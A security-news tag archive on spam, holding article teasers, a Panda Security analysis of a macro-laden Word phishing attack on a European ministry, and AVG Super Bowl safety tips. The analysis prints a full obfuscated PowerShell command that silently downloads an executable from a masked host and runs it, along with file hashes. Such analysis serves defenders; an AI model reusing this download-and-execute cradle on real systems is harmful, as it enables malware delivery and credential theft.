Researchers warn of a wave in aviation-themed phishing attacks that aim to steal credentials and install malware.
Tag Archives: SPAM
Spammer’s Leaky Backup Exposes Massive Empire
A massive spam operation that sent out more than one billion messages a day was exposed by researchers who called the operation “illegal” and a “tangible threat to online privacy and security.”
SMTP Strict Transport Security Coming Soon to Gmail, Other Webmail Providers
SMTP Strict Transport Security is coming to major webmail providers this year, a Google engineer said at RSA Conference
Malware Capable of Paralyzing an Entire Ministry Neutralized
Cyberthreats are a constant risk and affect public administrations significantly. So much so that they have become a powerful instrument of aggression against public entities and citizens. They can lead to a serious deterioration in the quality of service, and also, above all, to data leaks concerning everything from personal information to state secrets.
The combination of new technologies and the increase in the complexity of attacks, as well as the professionalization of cybercriminals, is highly dangerous. These are trends that we are predicting for 2017.
Last December, a large-scale spam campaign spanning more than ten countries was carried out, and specifically targeted a major European ministry. The attack, via phishing, was highly advanced and combined social engineering tactics with a powerful Trojan.
The attack is sent by email with an attached Word document. At first, we suspected that it was a targeted attack, since the message came, supposedly, from a healthcare company and the recipient was an employee of the Ministry of Health in a European country.
The present analysis describes the technical features of the harmful code found in the macro of the Word document. The goal of the macro was to download and run another malicious component.
Characteristics
Below are shown a few static properties of the analyzed files.
The hash of the Word document is the following:
MD5: B480B7EFE5E822BD3C3C90D818502068
SHA1: 861ae1beb98704f121e28e57b429972be0410930

According to the document’s metadata, the creation date was 2016-12-19. The malicous code’s signature, downloaded by Word, is the following:
MD5: 3ea61e934c4fb7421087f10cacb14832
SHA1: bffb40c2520e923c7174bbc52767b3b87f7364a9
Implementation
1. Infection Vectors
The Word document gets to the victim’s computer by way of a spam email coming from a healthcare company. The text tricks the recipient into beleiving that the content is protected and needs to run the macro in order to gain access to it.


According to the data recovered by Panda Security’s Collective Intelligence, this spam campaign took place on December 19, 2016 and affected several countries.
2. Interactions with the infected system
The basic function of the macro consists in downloading and running another malicious code from a URL embedded in the macro itself.

Both the macro and its chains are obfuscated. Also, the macro is designed to run immediately upon being opened.
Part of the obfuscated code contained in the macro
Once the macro is running, the Word doc runs the following command in the system:
cmd.exe /c pOWeRsHELL.EXe -eXecUTIONpolICy BYPAss -noPrOfIlE -winDowsTyle hidDEN (NeW-oBjECt sYstEm.NeT.webcLiENt).DOWNloAdFILE(‘http://xxxxxxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe’,’C:Users????AppDataRoaming.Exe’);STaRt-PRoCESS ‘C:Users????AppDataRoaming.eXe’
The system symbol (cmd.exe) runs the powershell with two embedded commands going through parameters:
- The first powershell command downloads en EXE from this URL (in %APPDATA%.exe): http://xxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe
- This generates a file in the root of APPDATA.
- The next powershell command (Start-process) is used to run the downloaded file.
Thanks to the data obtained by the Intelligence Collective at Panda Security, we know that the last malicious code to be distributed by this campaign is a variant of the Dyreza family. Panda’s clients were protected proactively, without need of signatures or updates.
The purpose of the malicious code is to steal credentials from browsers and add the compromised machine to bot network. It then waits for commands from the Command & Control Server. These commands come from the cybercriminals that operate it, and is able to download further new malware and carry out all kinds of malicious actions.
Digitization in Public Administration leads to the exponential growth of the creation, storage and management of huge quantities of confidential data — data that does not allow for a single oversight.
The post Malware Capable of Paralyzing an Entire Ministry Neutralized appeared first on Panda Security Mediacenter.
Massive Twitter Botnet Dormant Since 2013
Researchers from the University College London have found a Twitter botnet of 350,000 bots that has been dormant since shortly after the accounts were registered.
Experts Warn of Novel PDF-Based Phishing Scam
Security experts are warning of an active phishing campaign that utilizes PDF attachments in a novel ploy to harvest email credentials from victims.
MarsJoke Ransomware Targets .EDU, .GOV Agencies
Researchers have identified a new ransomware strain that spoofs tracking services via spam messages and contain URLs that link to malicious files.
Tales from Ransomwhere: Spam Campaigns
The two main infection vectors for ransomware are exploits and spam emails. Let’s take a look at the spam to see how popular it is. Read more!
Latest TeslaCrypt Targets New File Extensions, Invests Heavily in Evasion
Researchers at Endgame have found new versions of TeslaCrypt in the past few weeks that target a host of new and unusual file extensions, and deploy new obfuscation and evasion techniques.
AVG‘s Winning Game Plan for “Secure†Bowl Sunday
The biggest football game of the year is a big day for being online – whether you’re traveling to Santa Clara to watch it in-person or heading to a friend’s party (or two). Either way, it’s important to protect yourself while you’re on your phone, and there is no doubt there will be a lot of social media activity from kickoff to half-time to when the clock reaches zero.
If you’re like the majority of us and don’t have a ticket to the game, you’ll most likely be watching the extravagantly funded commercials and your Twitter or Facebook feed from a friend’s house. Here are some things to keep in mind while online.
- Big events are popular among spammers: Recognize spam as spam; meaning, don’t click on video links or open any attachments from unknown senders. Only open emails from reputable vendors and people you know.
- Watch out for fake offers: Don’t think you’re going to buy a last-minute cheap ticket. They don’t exist! If you are in the market for a ticket, only buy from a reputable ticket agent.
- Be a REAL fan: You only want official NFL gear, right? Watch out for knock-off or unofficial team merchandise, as it will not look good after the first wash. Only buy from a retailer you recognize.
- Phishing for your money: AVG’s Web Threats Team found the top brands misused by scammers in phishing scams are payment systems like PayPal and American Express and logistics companies like UPS / FedEx -all companies you might expect an email from if you bought tickets or merchandise online. Do NOT reply or send personal data to these fake emails. They are trying to get your bank and other personal information. If you have ordered and want to track the package, use the tracking option directly on the retailer’s site.
For the lucky ones who were able to get a ticket to the big game, you’re going to be in one of the most high-tech stadiums in the country! It is Silicon Valley, right? Did you know that there are 1200 access points for WiFi at Levi Stadium? That’s 1 WiFi point for every 100 seats! Plenty of connection points for posting all those selfies! Here are some tips for staying safe in the crowd:
- Turn off your phone and watch the game! You paid a lot of money for that ticket, so why do you want to watch it on a small screen?
- Encrypt personal data: Access points at Levi Stadium are public but how do you know the access point you’re connecting to isn’t a criminal faking the WiFi name? Download a free VPN like Hide My Ass! and encrypt your data.
- Don’t advertise where you are to strangers: If you must post on social media, make sure you have your location settings turned off on your photos (geotagging) and don’t display your location. You don’t want a burglar in your neighborhood knowing you’re at the game. Your friends and family will know where you are when they see your photos. Just go to your phone “Settings”, find your camera app and turn off the location setting.
- In case you lose your phone: Before you head to the big game, make sure you download anti-theft software, like AVG AntiVirus Pro for Android or make sure your anti-theft settings on your iPhone are active. That way if you lose your phone or get pick-pocketed you’ll be able to disable, locate, or wipe it.
Stay safe at the game and have a great Sunday!!
![]()
![]()
